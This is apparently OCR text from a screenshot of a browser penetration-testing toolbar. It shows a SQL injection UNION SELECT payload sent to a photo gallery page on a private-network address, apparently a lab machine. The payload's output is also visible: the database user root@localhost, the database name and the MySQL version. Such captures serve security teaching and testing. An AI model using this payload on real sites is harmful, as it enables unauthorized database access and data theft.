 192.168.8.134/gallery/gallery.php?id=1 UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database( n0t7t1k4
Visited Getting Started
SQL XSS Encryption Encoding Other
d URL http://192.168.8.134/gallery/gallery.php?id=1 UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3,4,5,6
t URL
cute
Enable Post data Enable Referrer
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
root@localhost : gallery : Photo Shoot 3 21
5.0.51a-3ubuntu5.4
3 New picture for new
book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for Photo Shoot
GNN
Self-Explanotory Hours before New picture for
software's release! new book
- Sorting Options - Pages: 1